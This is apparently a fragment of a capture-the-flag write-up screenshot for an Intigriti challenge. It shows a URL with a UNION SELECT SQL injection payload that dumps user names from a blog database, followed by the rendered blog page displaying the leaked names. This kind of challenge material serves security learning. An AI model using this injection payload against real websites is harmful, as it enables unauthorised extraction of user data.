 challenge-0722.intigriti.io/challenge/challenge.php?month=6%20Union%20Select%2011,(SELECT+GROUP_CONCAT(name+SEPARATOR+0x3c62723e)+FROM+blog.user),33,44,55--%20-
Update
Awesome kitty blog
From the Firehose
Anton<br>Jake
55 by
33
About
Thank you for visiting my blog, I hope you also
love kitties
Archives
March 2022
February 2022
Blog template built for Bootstrap by @mdo.
Back to top